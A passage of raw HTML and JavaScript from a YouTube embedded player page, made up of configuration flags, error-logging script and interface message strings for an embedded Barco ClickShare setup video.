layback_playlist_change\u003dtrue\u0026player_new_info_card_format\u003dtrue\u0026player_underlay_min_player_width\u003d768.0\u0026player_underlay_video_width_fraction\u003d0.6\u0026player_web_canary_stage\u003d3\u0026player_web_is_canary\u003dtrue\u0026player_web_is_canary_control\u003dtrue\u0026playready_first_play_expiration\u003d-1\u0026podcasts_videostats_default_flush_interval_seconds\u003d0\u0026polymer_bad_build_labels\u003dtrue\u0026polymer_verifiy_app_state\u003dtrue\u0026populate_format_set_info_in_cdfe_formats\u003dtrue\u0026populate_head_minus_in_watch_server\u003dtrue\u0026preskip_button_style_ads_backend\u003d\u0026proxima_auto_threshold_max_network_interruption_duration_ms\u003d0\u0026proxima_auto_threshold_min_bandwidth_estimate_bytes_per_sec\u003d0\u0026qoe_nwl_downloads\u003dtrue\u0026qoe_send_and_write\u003dtrue\u0026quality_cap_for_inline_playback\u003d0\u0026quality_cap_for_inline_playback_ads\u003d0\u0026read_ahead_model_name\u003d\u0026refactor_mta_default_track_selection\u003dtrue\u0026reject_hidden_live_formats\u003dtrue\u0026reject_live_vp9_mq_clear_with_no_abr_ladder\u003dtrue\u0026remove_chevron_from_ad_disclosure_banner_h5\u003dtrue\u0026remove_masthead_channel_banner_on_refresh\u003dtrue\u0026remove_slot_id_exited_trigger_for_dai_in_player_slot_expire\u003dtrue\u0026replace_client_url_parsing_with_server_signal\u003dtrue\u0026replace_playability_retriever_in_watch\u003dtrue\u0026return_drm_product_unknown_for_clear_playbacks\u003dtrue\u0026sabr_enable_host_fallback\u003dtrue\u0026self_podding_header_string_template\u003dself_podding_interstitial_message\u0026self_podding_midroll_choice_string_template\u003dself_podding_midroll_choice\u0026send_config_hash_timer\u003d0\u0026serve_adaptive_fmts_for_live_streams\u003dtrue\u0026set_mock_id_as_expected_content_binding\u003d\u0026shell_load_gcf\u003dtrue\u0026shorten_initial_gel_batch_timeout\u003dtrue\u0026shorts_mode_to_player_api\u003dtrue\u0026simply_embedded_enable_botguard\u003dtrue\u0026skip_invalid_ytcsi_ticks\u003dtrue\u0026skip_setting_info_in_csi_data_object\u003dtrue\u0026slow_compressions_before_abandon_count\u003d4\u0026small_avatars_for_comments\u003dtrue\u0026smart_skip_web_player_bar_min_hover_length_milliseconds\u003d1000\u0026smarter_ve_dedupping\u003dtrue\u0026speedmaster_cancellation_movement_dp\u003d10\u0026speedmaster_playback_rate\u003d2.0\u0026speedmaster_touch_activation_ms\u003d500\u0026stop_handling_click_for_non_rendering_overlay_layout\u003dtrue\u0026streaming_data_emergency_itag_blacklist\u003d[]\u0026substitute_ad_cpn_macro_in_ssdai\u003dtrue\u0026suppress_error_204_logging\u003dtrue\u0026trim_adaptive_formats_signature_cipher_for_sabr_content\u003dtrue\u0026tv_pacf_logging_sample_rate\u003d0.01\u0026tvhtml5_unplugged_preload_cache_size\u003d5\u0026use_cue_range_marker_position\u003dtrue\u0026use_event_time_ms_header\u003dtrue\u0026use_fifo_for_networkless\u003dtrue\u0026use_generated_media_keys_in_fairplay_requests\u003dtrue\u0026use_inlined_player_rpc\u003dtrue\u0026use_new_codecs_string_api\u003dtrue\u0026use_player_abuse_bg_library\u003dtrue\u0026use_request_time_ms_header\u003dtrue\u0026use_rta_for_player\u003dtrue\u0026use_session_based_sampling\u003dtrue\u0026use_simplified_remove_webm_rules\u003dtrue\u0026use_thumbnail_overlay_time_status_renderer_for_live_badge\u003dtrue\u0026use_ts_visibilitylogger\u003dtrue\u0026use_video_playback_premium_signal\u003dtrue\u0026variable_buffer_timeout_ms\u003d0\u0026vp9_drm_live\u003dtrue\u0026vss_final_ping_send_and_write\u003dtrue\u0026vss_playback_use_send_and_write\u003dtrue\u0026web_api_url\u003dtrue\u0026web_attention_logging_scroll_throttle\u003d500.0\u0026web_attention_logging_throttle\u003d500\u0026web_button_vm_refactor_disabled\u003dtrue\u0026web_cinematic_watch_settings\u003dtrue\u0026web_client_version_override\u003d\u0026web_collect_offline_state\u003dtrue\u0026web_csi_action_sampling_enabled\u003dtrue\u0026web_dedupe_ve_grafting\u003dtrue\u0026web_enable_ab_rsp_cl\u003dtrue\u0026web_enable_caption_language_preference_stickiness\u003dtrue\u0026web_enable_course_icon_update\u003dtrue\u0026web_enable_error_204\u003dtrue\u0026web_enable_keyboard_shortcut_for_timely_actions\u003dtrue\u0026web_enable_shopping_timely_shelf_client\u003dtrue\u0026web_enable_timely_actions\u003dtrue\u0026web_fix_fine_scrubbing_false_play\u003dtrue\u0026web_foreground_heartbeat_interval_ms\u003d28000\u0026web_fullscreen_shorts\u003dtrue\u0026web_gcf_hashes_innertube\u003dtrue\u0026web_gel_debounce_ms\u003d10000\u0026web_gel_timeout_cap\u003dtrue\u0026web_heat_map_v2\u003dtrue\u0026web_heat_marker_use_current_time\u003dtrue\u0026web_hide_next_button\u003dtrue\u0026web_hide_watch_info_empty\u003dtrue\u0026web_load_prediction_threshold\u003d0.1\u0026web_logging_max_batch\u003d100\u0026web_max_tracing_events\u003d50\u0026web_navigation_prediction_threshold\u003d0.1\u0026web_op_signal_type_banlist\u003d[]\u0026web_playback_associated_log_ctt\u003dtrue\u0026web_playback_associated_ve\u003dtrue\u0026web_player_api_logging_fraction\u003d0.01\u0026web_player_big_mode_screen_width_cutoff\u003d4001\u0026web_player_default_peeking_px\u003d36\u0026web_player_enable_featured_product_banner_exclusives_on_desktop\u003dtrue\u0026web_player_enable_featured_product_banner_promotion_text_on_desktop\u003dtrue\u0026web_player_innertube_playlist_update\u003dtrue\u0026web_player_ipp_canary_type_for_logging\u003dcontrol\u0026web_player_log_click_before_generating_ve_conversion_params\u003dtrue\u0026web_player_miniplayer_in_context_menu\u003dtrue\u0026web_player_mouse_idle_wait_time_ms\u003d3000\u0026web_player_music_visualizer_treatment\u003dfake\u0026web_player_offline_playlist_auto_refresh\u003dtrue\u0026web_player_playable_sequences_refactor\u003dtrue\u0026web_player_quick_hide_timeout_ms\u003d250\u0026web_player_seek_chapters_by_shortcut\u003dtrue\u0026web_player_seek_overlay_additional_arrow_threshold\u003d200\u0026web_player_seek_overlay_duration_bump_scale\u003d0.9\u0026web_player_seek_overlay_linger_duration\u003d1000\u0026web_player_sentinel_is_uniplayer\u003dtrue\u0026web_player_shorts_audio_pivot_event_label\u003dtrue\u0026web_player_show_music_in_this_video_graphic\u003dvideo_thumbnail\u0026web_player_spacebar_control_bugfix\u003dtrue\u0026web_player_ss_dai_ad_fetching_timeout_ms\u003d15000\u0026web_player_ss_media_time_offset\u003dtrue\u0026web_player_touch_idle_wait_time_ms\u003d4000\u0026web_player_transfer_timeout_threshold_ms\u003d10800000\u0026web_player_use_cinematic_label_2\u003dtrue\u0026web_player_use_new_api_for_quality_pullback\u003dtrue\u0026web_player_use_screen_width_for_big_mode\u003dtrue\u0026web_prefetch_preload_video\u003dtrue\u0026web_progress_bar_draggable\u003dtrue\u0026web_remix_allow_up_to_3x_playback_rate\u003dtrue\u0026web_resizable_advertiser_banner_on_masthead_safari_fix\u003dtrue\u0026web_scheduler_auto_init\u003dtrue\u0026web_settings_menu_surface_custom_playback\u003dtrue\u0026web_settings_use_input_slider\u003dtrue\u0026web_shorts_pivot_button_view_model_reactive\u003dtrue\u0026web_tracing_enabled_spans\u003d[event, command]\u0026web_tracing_session_replay\u003d0\u0026web_wiz_attributed_string\u003dtrue\u0026web_yt_config_context\u003dtrue\u0026webpo_exit_on_net_err\u003dtrue\u0026wil_icon_max_concurrent_fetches\u003d9999\u0026wiz_diff_overwritable\u003dtrue\u0026wiz_memoize_stamper_items\u003dtrue\u0026woffle_enable_download_status\u003dtrue\u0026woffle_used_state_report\u003dtrue\u0026wpo_gel_strz\u003dtrue\u0026write_reload_player_response_token_to_ustreamer_config_for_vod\u003dtrue\u0026ws_av1_max_height_floor\u003d0\u0026ws_av1_max_width_floor\u003d0\u0026ws_use_centralized_hqa_filter\u003dtrue\u0026ytcp_paper_tooltip_use_scoped_owner_root\u003dtrue\u0026ytidb_clear_embedded_player\u003dtrue\u0026ytidb_remake_db_retries\u003d3\u0026ytidb_reopen_db_retries\u003d3\u0026ytidb_transaction_ended_event_rate_limit\u003d0.02","startMuted":false,"mobileIphoneSupportsInlinePlayback":true,"isMobileDevice":false,"cspNonce":"TJFuoaxYeh1iouaVY6qm0Q","canaryState":"none","enableCsiLogging":true,"loaderUrl":"https://www.ezdirect.it/videoconferenza-voip-ip-cloud/382536-barco-clickshare-cx-30.html","disableAutonav":false,"isEmbed":true,"disableCastApi":false,"serializedEmbedConfig":"{}","disableMdxCast":false,"datasyncId":"V8af04dcb||","disablePaidContentOverlay":true,"encryptedHostFlags":"[base64]","canaryStage":"","trustedJsUrl":{"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue":"/s/player/b95b0e7a/player_embed.vflset/en_US/base.js"},"trustedCssUrl":{"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue":"/s/player/b95b0e7a/www-player.css"},"houseBrandUserStatus":"not_present","embedsEnableEmc3ds":true,"disableOrganicUi":true,"enableSabrOnEmbed":false,"serializedClientExperimentFlags":"45713225\u003d0\u002645713227\u003d0\u002645718175\u003d0.0\u002645718176\u003d0.0\u002645721421\u003d0\u002645725538\u003d0.0\u002645725539\u003d0.0\u002645725540\u003d0.0\u002645725541\u003d0.0\u002645725542\u003d0.0\u002645725543\u003d0.0\u002645728334\u003d0.0\u002645729215\u003dtrue\u002645732704\u003dtrue\u002645732791\u003dtrue\u002645735428\u003d4000.0\u002645736776\u003dtrue\u002645737488\u003d0.0\u002645737489\u003d0.0\u002645739023\u003d0.0\u002645741339\u003d0.0\u002645741773\u003d0.0\u002645743228\u003d0.0\u002645746966\u003d0.0\u002645746967\u003d0.0\u002645747053\u003d0.0\u002645750947\u003d0"}},"XSRF_FIELD_NAME":"session_token","XSRF_TOKEN":"[base64]\u003d\u003d","SERVER_VERSION":"prod","DATASYNC_ID":"V8af04dcb||","SERIALIZED_CLIENT_CONFIG_DATA":"[base64]%3D%3D","ROOT_VE_TYPE":16623,"CLIENT_PROTOCOL":"h2","CLIENT_TRANSPORT":"tcp","PLAYER_CLIENT_VERSION":"1.20260111.00.00","TIME_CREATED_MS":1768816267343,"VALID_SESSION_TEMPDATA_DOMAINS":["youtu.be","youtube.com","www.youtube.com","web-green-qa.youtube.com","web-release-qa.youtube.com","web-integration-qa.youtube.com","m.youtube.com","mweb-green-qa.youtube.com","mweb-release-qa.youtube.com","mweb-integration-qa.youtube.com","studio.youtube.com","studio-green-qa.youtube.com","studio-integration-qa.youtube.com"],"LOTTIE_URL":{"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue":"https://www.youtube.com/s/desktop/191847ec/jsbin/lottie-light.vflset/lottie-light.js"},"IDENTITY_MEMENTO":{"visitor_data":"CgtPUjRTVHFuNG5yVSiL_bfLBjIKCgJVUxIEGgAgOQ%3D%3D"},"MWEB_SUPPORTS_DOUBLE_TAP_TO_SEEK":true,"PLAYER_VARS":{"embedded_player_response":"{\"responseContext\":{\"serviceTrackingParams\":[{\"service\":\"CSI\",\"params\":[{\"key\":\"c\",\"value\":\"WEB_EMBEDDED_PLAYER\"},{\"key\":\"cver\",\"value\":\"2.20260116.01.00\"},{\"key\":\"yt_li\",\"value\":\"0\"},{\"key\":\"GetEmbeddedPlayer_rid\",\"value\":\"0x714a359539e58d1a\"}]},{\"service\":\"GFEEDBACK\",\"params\":[{\"key\":\"logged_in\",\"value\":\"0\"}]},{\"service\":\"GUIDED_HELP\",\"params\":[{\"key\":\"logged_in\",\"value\":\"0\"}]},{\"service\":\"ECATCHER\",\"params\":[{\"key\":\"client.version\",\"value\":\"2.20260116\"},{\"key\":\"client.name\",\"value\":\"WEB_EMBEDDED_PLAYER\"}]}],\"webResponseContextExtensionData\":{\"hasDecorated\":true}},\"embedPreview\":{\"thumbnailPreviewRenderer\":{\"title\":{\"runs\":[{\"text\":\"How to set up the ClickShare Conference CX-20 for the first time - Wireless Conferencing System\"}]},\"defaultThumbnail\":{\"thumbnails\":[{\"url\":\"https://i.ytimg.com/vi_webp/hCfWyCyugZw/default.webp\",\"width\":120,\"height\":90},{\"url\":\"https://i.ytimg.com/vi/hCfWyCyugZw/hqdefault.jpg?sqp\u003d-oaymwEbCKgBEF5IVfKriqkDDggBFQAAiEIYAXABwAEG\\u0026rs\u003dAOn4CLCxg_Di3hwobAasblptHIWDfRwZgA\",\"width\":168,\"height\":94},{\"url\":\"https://i.ytimg.com/vi/hCfWyCyugZw/hqdefault.jpg?sqp\u003d-oaymwEbCMQBEG5IVfKriqkDDggBFQAAiEIYAXABwAEG\\u0026rs\u003dAOn4CLAVaAiCCvTakMjkcgj5rCEzxykihQ\",\"width\":196,\"height\":110},{\"url\":\"https://i.ytimg.com/vi/hCfWyCyugZw/hqdefault.jpg?sqp\u003d-oaymwEcCPYBEIoBSFXyq4qpAw4IARUAAIhCGAFwAcABBg\u003d\u003d\\u0026rs\u003dAOn4CLDuYijlJVNQfwBMCJKbNq2C8mat3g\",\"width\":246,\"height\":138},{\"url\":\"https://i.ytimg.com/vi_webp/hCfWyCyugZw/mqdefault.webp\",\"width\":320,\"height\":180},{\"url\":\"https://i.ytimg.com/vi/hCfWyCyugZw/hqdefault.jpg?sqp\u003d-oaymwEcCNACELwBSFXyq4qpAw4IARUAAIhCGAFwAcABBg\u003d\u003d\\u0026rs\u003dAOn4CLB2j0OP7hZsHYYV4XKn6WiTUV2Vbg\",\"width\":336,\"height\":188},{\"url\":\"https://i.ytimg.com/vi_webp/hCfWyCyugZw/hqdefault.webp\",\"width\":480,\"height\":360},{\"url\":\"https://i.ytimg.com/vi_webp/hCfWyCyugZw/sddefault.webp\",\"width\":640,\"height\":480},{\"url\":\"https://i.ytimg.com/vi_webp/hCfWyCyugZw/maxresdefault.webp\",\"width\":1920,\"height\":1080}]},\"playButton\":{\"buttonRenderer\":{\"style\":\"STYLE_DEFAULT\",\"size\":\"SIZE_DEFAULT\",\"isDisabled\":false,\"navigationEndpoint\":{\"clickTrackingParams\":\"CAgQ8FsiEwjJ66aKqpeSAxUfBBUFHbN9JizKAQQinzbT\",\"commandMetadata\":{\"webCommandMetadata\":{\"url\":\"/watch?v\u003dhCfWyCyugZw\",\"webPageType\":\"WEB_PAGE_TYPE_WATCH\",\"rootVe\":3832}},\"watchEndpoint\":{\"videoId\":\"hCfWyCyugZw\"}},\"accessibility\":{\"label\":\"Play How to set up the ClickShare Conference CX-20 for the first time - Wireless Conferencing System\"},\"trackingParams\":\"CAgQ8FsiEwjJ66aKqpeSAxUfBBUFHbN9Jiw\u003d\"}},\"videoDetails\":{\"embeddedPlayerOverlayVideoDetailsRenderer\":{\"channelThumbnail\":{\"thumbnails\":[{\"url\":\"https://yt3.ggpht.com/nQwRUMSvh5VoBhQRVnuQsFrdIBw9Gt4mHATEAqPYKGMrRkeVrbdv9jAKLLP_qLCCQe5L3wPz\u003ds68-c-k-c0x00ffffff-no-rj\",\"width\":68,\"height\":68}]},\"collapsedRenderer\":{\"embeddedPlayerOverlayVideoDetailsCollapsedRenderer\":{\"title\":{\"runs\":[{\"text\":\"How to set up the ClickShare Conference CX-20 for the first time - Wireless Conferencing System\",\"navigationEndpoint\":{\"clickTrackingParams\":\"CAcQ46ICIhMIyeumiqqXkgMVHwQVBR2zfSYsygEEIp820w\u003d\u003d\",\"commandMetadata\":{\"webCommandMetadata\":{\"url\":\"https://www.youtube.com/watch?v\u003dhCfWyCyugZw\",\"webPageType\":\"WEB_PAGE_TYPE_UNKNOWN\",\"rootVe\":83769}},\"urlEndpoint\":{\"url\":\"https://www.youtube.com/watch?v\u003dhCfWyCyugZw\",\"target\":\"TARGET_NEW_WINDOW\"}}}]},\"subtitle\":{\"runs\":[{\"text\":\"22K views • 5 comments\"}]},\"trackingParams\":\"CAcQ46ICIhMIyeumiqqXkgMVHwQVBR2zfSYs\"}},\"expandedRenderer\":{\"embeddedPlayerOverlayVideoDetailsExpandedRenderer\":{\"title\":{\"runs\":[{\"text\":\"Barco\"}]},\"subtitle\":{\"runs\":[{\"text\":\"16.5K subscribers\"}]},\"trackingParams\":\"CAYQ5KICIhMIyeumiqqXkgMVHwQVBR2zfSYs\"}},\"channelThumbnailEndpoint\":{\"clickTrackingParams\":\"CAAQru4BIhMIyeumiqqXkgMVHwQVBR2zfSYsygEEIp820w\u003d\u003d\",\"commandMetadata\":{\"webCommandMetadata\":{\"url\":\"/channel/UC2zgx2gJoSzTCx9PW186Wtw\",\"webPageType\":\"WEB_PAGE_TYPE_UNKNOWN\",\"rootVe\":83769}},\"urlEndpoint\":{\"url\":\"/channel/UC2zgx2gJoSzTCx9PW186Wtw\",\"target\":\"TARGET_NEW_WINDOW\"}}}},\"videoDurationSeconds\":\"358\",\"webPlayerActionsPorting\":{\"subscribeCommand\":{\"clickTrackingParams\":\"CAAQru4BIhMIyeumiqqXkgMVHwQVBR2zfSYsygEEIp820w\u003d\u003d\",\"commandMetadata\":{\"webCommandMetadata\":{\"sendPost\":true,\"apiUrl\":\"/youtubei/v1/subscription/subscribe\"}},\"subscribeEndpoint\":{\"channelIds\":[\"UC2zgx2gJoSzTCx9PW186Wtw\"],\"params\":\"EgIIBxgB\"}},\"unsubscribeCommand\":{\"clickTrackingParams\":\"CAAQru4BIhMIyeumiqqXkgMVHwQVBR2zfSYsygEEIp820w\u003d\u003d\",\"commandMetadata\":{\"webCommandMetadata\":{\"sendPost\":true,\"apiUrl\":\"/youtubei/v1/subscription/unsubscribe\"}},\"unsubscribeEndpoint\":{\"channelIds\":[\"UC2zgx2gJoSzTCx9PW186Wtw\"],\"params\":\"CgIIBxgB\"}}},\"actionBarButtons\":[{\"buttonRenderer\":{\"style\":\"STYLE_OPACITY\",\"size\":\"SIZE_DEFAULT\",\"isDisabled\":false,\"icon\":{\"iconType\":\"LINK\"},\"navigationEndpoint\":{\"clickTrackingParams\":\"CAMQ8FsYACITCMnrpoqql5IDFR8EFQUds30mLMoBBCKfNtM\u003d\",\"copyTextEndpoint\":{\"text\":\"https://youtu.be/hCfWyCyugZw\",\"successActions\":[{\"clickTrackingParams\":\"CAMQ8FsYACITCMnrpoqql5IDFR8EFQUds30mLMoBBCKfNtM\u003d\",\"openPopupAction\":{\"popup\":{\"notificationActionRenderer\":{\"responseText\":{\"runs\":[{\"text\":\"Link copied to clipboard\"}]},\"trackingParams\":\"CAUQuWoiEwjJ66aKqpeSAxUfBBUFHbN9Jiw\u003d\"}},\"popupType\":\"TOAST\"}}],\"failureActions\":[{\"clickTrackingParams\":\"CAMQ8FsYACITCMnrpoqql5IDFR8EFQUds30mLMoBBCKfNtM\u003d\",\"openPopupAction\":{\"popup\":{\"notificationActionRenderer\":{\"responseText\":{\"runs\":[{\"text\":\"Unable to copy link to clipboard\"}]},\"trackingParams\":\"CAQQuWoiEwjJ66aKqpeSAxUfBBUFHbN9Jiw\u003d\"}},\"popupType\":\"TOAST\"}}]}},\"accessibility\":{\"label\":\"Copy link\"},\"trackingParams\":\"CAMQ8FsYACITCMnrpoqql5IDFR8EFQUds30mLA\u003d\u003d\"}}],\"quickActionsBar\":{\"quickActionsViewModel\":{\"watchOnYoutubeButton\":{\"watchOnYoutubeButtonViewModel\":{\"watchOnYtLabelButton\":{\"buttonViewModel\":{\"onTap\":{\"innertubeCommand\":{\"clickTrackingParams\":\"CAIQyvMFIhMIyeumiqqXkgMVHwQVBR2zfSYsygEEIp820w\u003d\u003d\",\"commandMetadata\":{\"webCommandMetadata\":{\"url\":\"https://www.youtube.com/watch?v\u003dhCfWyCyugZw\",\"webPageType\":\"WEB_PAGE_TYPE_UNKNOWN\",\"rootVe\":83769}},\"urlEndpoint\":{\"url\":\"https://www.youtube.com/watch?v\u003dhCfWyCyugZw\",\"target\":\"TARGET_NEW_WINDOW\"}}},\"accessibilityText\":\"Watch on YouTube\",\"style\":\"BUTTON_VIEW_MODEL_STYLE_OVERLAY_DARK\",\"trackingParams\":\"CAIQyvMFIhMIyeumiqqXkgMVHwQVBR2zfSYs\",\"type\":\"BUTTON_VIEW_MODEL_TYPE_TEXT\",\"buttonSize\":\"BUTTON_VIEW_MODEL_SIZE_LARGE\",\"titleFormatted\":{\"content\":\"Watch on\",\"styleRuns\":[{\"weightLabel\":\"FONT_WEIGHT_THIN\"}],\"attachmentRuns\":[{\"startIndex\":8,\"length\":0,\"element\":{\"type\":{\"imageType\":{\"image\":{\"sources\":[{\"clientResource\":{\"imageName\":\"watermark\"}}]}}},\"properties\":{\"layoutProperties\":{\"height\":{\"value\":20,\"unit\":\"DIMENSION_UNIT_POINT\"},\"width\":{\"value\":90,\"unit\":\"DIMENSION_UNIT_POINT\"},\"margin\":{\"left\":{\"value\":5}}}}},\"alignment\":\"ALIGNMENT_VERTICAL_CENTER\"}]}}},\"ytLogoOnlyButton\":{\"buttonViewModel\":{\"onTap\":{\"innertubeCommand\":{\"clickTrackingParams\":\"CAEQyvMFIhMIyeumiqqXkgMVHwQVBR2zfSYsygEEIp820w\u003d\u003d\",\"commandMetadata\":{\"webCommandMetadata\":{\"url\":\"https://www.youtube.com/watch?v\u003dhCfWyCyugZw\",\"webPageType\":\"WEB_PAGE_TYPE_UNKNOWN\",\"rootVe\":83769}},\"urlEndpoint\":{\"url\":\"https://www.youtube.com/watch?v\u003dhCfWyCyugZw\",\"target\":\"TARGET_NEW_WINDOW\"}}},\"accessibilityText\":\"Watch on YouTube\",\"style\":\"BUTTON_VIEW_MODEL_STYLE_OVERLAY_DARK\",\"trackingParams\":\"CAEQyvMFIhMIyeumiqqXkgMVHwQVBR2zfSYs\",\"type\":\"BUTTON_VIEW_MODEL_TYPE_TEXT\",\"buttonSize\":\"BUTTON_VIEW_MODEL_SIZE_LARGE\",\"titleFormatted\":{\"content\":\" \",\"attachmentRuns\":[{\"startIndex\":0,\"length\":0,\"element\":{\"type\":{\"imageType\":{\"image\":{\"sources\":[{\"clientResource\":{\"imageName\":\"watermark\"}}]}}},\"properties\":{\"layoutProperties\":{\"height\":{\"value\":20,\"unit\":\"DIMENSION_UNIT_POINT\"},\"width\":{\"value\":90,\"unit\":\"DIMENSION_UNIT_POINT\"},\"margin\":{\"left\":{\"value\":5}}}}},\"alignment\":\"ALIGNMENT_VERTICAL_CENTER\"}]}}}}}}}}},\"trackingParams\":\"CAAQru4BIhMIyeumiqqXkgMVHwQVBR2zfSYs\",\"permissions\":{\"allowImaMonetization\":false,\"allowPfpUnbranded\":false},\"videoFlags\":{\"playableInEmbed\":true,\"isCrawlable\":false},\"previewPlayabilityStatus\":{\"status\":\"OK\",\"playableInEmbed\":true,\"contextParams\":\"Q0FFU0FnZ0E\u003d\"},\"embeddedPlayerMode\":\"EMBEDDED_PLAYER_MODE_DEFAULT\",\"embeddedPlayerConfig\":{\"embeddedPlayerMode\":\"EMBEDDED_PLAYER_MODE_DEFAULT\",\"embeddedPlayerFlags\":{}},\"embeddedPlayerContext\":{\"embeddedPlayerEncryptedContext\":\"[base64]\",\"ancestorOriginsSupported\":false}}","video_id":"hCfWyCyugZw","privembed":true},"POST_MESSAGE_ORIGIN":"*","VIDEO_ID":"hCfWyCyugZw","DOMAIN_ADMIN_STATE":"","COOKIELESS":true});window.ytcfg.obfuscatedData_ = [];</script><script nonce="TJFuoaxYeh1iouaVY6qm0Q">window.yterr=window.yterr||true;window.unhandledErrorMessages={};
window.onerror=function(msg,url,line,opt_columnNumber,opt_error){var err;if(opt_error)err=opt_error;else{err=new Error;err.message=msg;err.fileName=url;err.lineNumber=line;if(!isNaN(opt_columnNumber))err["columnNumber"]=opt_columnNumber}var message=String(err.message);if(!err.message||message in window.unhandledErrorMessages)return;window.unhandledErrorMessages[message]=true;var img=new Image;window.emergencyTimeoutImg=img;img.onload=img.onerror=function(){delete window.emergencyTimeoutImg};var values=
{"client.name":ytcfg.get("INNERTUBE_CONTEXT_CLIENT_NAME"),"client.version":ytcfg.get("INNERTUBE_CONTEXT_CLIENT_VERSION"),"msg":message,"type":"UnhandledWindow"+err.name,"file":err.fileName,"line":err.lineNumber,"stack":(err.stack||"").substr(0,500)};var parts=[ytcfg.get("EMERGENCY_BASE_URL","/error_204?t=jserror&level=ERROR")];var key;for(key in values){var value=values[key];if(value)parts.push(key+"="+encodeURIComponent(value))}img.src=parts.join("&")};
</script><script nonce="TJFuoaxYeh1iouaVY6qm0Q">var yterr = yterr || true;</script><link rel="preconnect" href="https://i.ytimg.com"><script data-id="_gd" nonce="TJFuoaxYeh1iouaVY6qm0Q">window.WIZ_global_data = {"AfY8Hf":true,"HiPsbb":0,"MUE6Ne":"youtube_web","MuJWjd":false,"UUFaWc":"%.@.null,1000,2]","cfb2h":"youtube.web-front-end-critical_20260112.10_p1","fPDxwd":[],"hsFLT":"%.@.null,1000,2]","iCzhFc":false,"nQyAE":{},"oxN3nb":{"1":false,"0":false,"610401301":false,"899588437":false,"772657768":true,"513659523":false,"568333945":true,"1331761403":false,"651175828":false,"722764542":false,"748402145":false,"748402146":false,"748402147":true,"824648567":true,"824656860":false,"333098724":false},"u4g7r":"%.@.null,1,2]","vJQk6":false,"xnI9P":true,"xwAfE":true,"yFnxrf":2486};</script><title>YouTube</title><link rel="canonical" href="https://www.youtube.com/watch?v=hCfWyCyugZw"></head><body class="date-20260119 en_US ltr  site-center-aligned site-as-giant-card webkit webkit-537" dir="ltr"><div id="player"></div><script nonce="TJFuoaxYeh1iouaVY6qm0Q">var setMessage=function(msg){if(window.yt&&yt.setMsg)yt.setMsg(msg);else{window.ytcfg=window.ytcfg||{};ytcfg.msgs=msg}};
setMessage({"ACCOUNT_LABEL":"Account","ACT_ON_THIS_COMMENT":"Act on this comment","ADD_TO_DROPDOWN_LABEL":"Add to playlist","AD_BADGE_HINT":"Advertisement","AD_BADGE_TEXT":"AD","ALL_CHANNELS_LABEL":"All channels","AMBIENT_MODE":"Ambient mode","AMBIENT_MODE_OFF":"Ambient mode off","AMBIENT_MODE_ON":"Ambient mode on","ANDROID_DEPRECATION_MESSAGE_BODY":"Please update your device to Android 4.0 before Oct 22, 2020 to keep using YouTube without interruptions.","ANDROID_DEPRECATION_MESSAGE_HEADER":"YouTube will no longer be supported on your device after 2020-10-22","APP_UPSELL_SUBTITLE":"Upload, save, and comment on videos with the YouTube app","APP_UPSELL_TITLE":"Switch to the app for a better viewing experience","AUDIO_TRACK":"Audio Track","AUTONAV_TOGGLE":"Autoplay","AUTOPLAY_IN_TEN_SECONDS":"Next video will be played in ten seconds","AUTOPLAY_PAUSED":"Autoplay is paused","AUTOPLAY_PLAY_NOW":"Play now","AUTOPLAY_UP_NEXT_IN":"Up next in seconds_placeholder","AUTO_TRANSLATE":"Auto-translate","AUTO_ZOOM":"Auto zoom","BACK":"Back","CANCEL":"Cancel","CHANNEL_SWITCHER_LABEL":"Switch account","CHARACTER_LIMIT":"Use fewer than $number characters","CLOSE":"Close","CLOSED_CAPTIONS_DISABLED":"No captions are available for this video","CLOSED_CAPTIONS_OFF":"Subtitles/CC turned off","CLOSED_CAPTIONS_ON":"Subtitles/CC turned on","CLOSED_CAPTIONS_ON_LANGUAGE":"Subtitles/CC turned on (language_placeholder)","CLOSE_SEARCH_LABEL":"Close search","CLOSE_SETTINGS_LABEL":"Close Settings","COMMENTBOX_POST":"Post","COMMENT_MODAL_CONTENT":"Please sign in to act on this comment.","CONFIRM_OK":"OK","CONNECT_TO_THE_INTERNET":"Connect to the internet","COPIED_TO_CLIPBOARD":"Copied to clipboard","COPY":"Copy","COPY_DEBUG_INFO":"Copy Debug Info","COPY_EMBED_CODE":"Copy embed code","COPY_LINK_LABEL":"Copy link","COPY_VIDEO_URL":"Copy video URL","COPY_VIDEO_URL_AT_CURRENT_TIME":"Copy video URL at current time","CREATE_CHANNEL_TITLE":"Create channel","DELETE_FROM_DOWNLOADS":"Delete from downloads","DIALOG":"Dialog","DMA_CONSENT_CONFIRMATION":"Your choice will take effect on March 6, 2024. You can change your choices anytime in your Google Account.","DMA_CONSENT_CONFIRMATION2":"Your choices have been saved. You can change your choices anytime in your Google Account.","DMA_CONSENT_GENERAL_ERROR":"Something went wrong while loading","DMA_CONSENT_RECORD_ERROR":"Something went wrong and your choices were not saved","DONE":"Done","DOWNLOAD":"Download","FAILED_COPY_ERROR_MESSAGE":"Copy is not supported on the device, failed to copy.","FLAG_CONFIRM":"Are you sure you want to flag this video?","FLAG_CONTENT":"Sign in to flag it.","FLAG_LABEL":"Flag as inappropriate","FLAG_TITLE":"Inappropriate video?","FULLSCREEN_GENERIC_ERROR":"Full screen is unavailable.","GOOGLE_COMPANY":"YouTube, a Google company","HIDE_ALERT":"Hide this alert","HIDE_PLAYER_CONTROLS":"Hide player controls","HIDE_PLAYLIST_VIDEOS":"Hide playlist videos","HIDE_SEARCH_FILTERS_LABEL":"Hide search filters","HOME":"Home","INVALID_RESPONSE_RECEIVED":"Invalid response received.","LIBRARY":"Library","LISTENING":"Listening...","LOADING":"Loading...","LONG_PRESS_MIC_TO_SPEAK":"Long press mic_icon_placeholder to speak","LOOP":"Loop","MENU_DESKTOP":"Desktop","MENU_EXIT":"Exit","MENU_FEEDBACK":"Feedback","MENU_HELP":"Help","MENU_IMPRESSUM":"Imprint","MENU_PLAYER_SETTINGS":"Playback Settings","MENU_REPORT_A_PROBLEM":"Report a problem with YouTube","MENU_SEND_FEEDBACK":"Send feedback","MENU_SETTINGS":"Settings","MENU_SIGN_IN":"Sign In","MENU_TERMS":"Privacy \u0026 Terms","MENU_TITLE":"Menu","MENU_YOUR_DATA":"Your data in YouTube","MMG_CONFIRMATION":"Your choice has been saved. You can change this setting anytime in My Ad Center.","MMG_CONSENT_RECORD_ERROR":"Something went wrong and your choice was not saved","MORE":"More","MORE_INFO":"More info","MORE_OPTIONS":"More 